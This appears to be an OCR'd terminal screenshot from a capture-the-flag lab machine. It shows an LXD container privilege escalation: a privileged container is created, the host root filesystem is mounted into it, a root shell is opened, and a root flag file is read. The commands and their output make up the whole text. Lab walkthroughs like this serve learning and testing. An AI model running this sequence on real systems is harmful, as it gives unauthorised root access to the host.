 1 2 3 4
4
john@exploitable: ~
Session Actions Edit View Help
john@exploitable:~$ lxc image import alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
Error: Image with same fingerprint already exists
john@exploitable:~$ lxc init myimage ignite -c security.privileged=true
Creating ignite
Error: Container 'ignite' already exists
john@exploitable:~$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Error: The device already exists
john@exploitable:~$ lxc start ignite
john@exploitable:~$ lxc exec ignite /bin/sh
~ # whoami
root
~ # ls -las
total 12
     4 drwx------    2 root     root          4096 Sep  2 23:58 .
     4 drwxr-xr-x   19 root     root          4096 Sep  2 23:58 ..
     4 -rw-------    1 root     root            15 Sep  2 23:58 .ash_history
~ # cd ..
/ # ls
bin    dev    etc    home   lib    media  mnt    opt    proc   root   run    sbin   srv    sys    tmp    usr    var
/ # cd /mnt/root/
/mnt/root # cd root
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
2e337b8c9f3aff0c2b3e8d4e6a7c88fc
/mnt/root/root #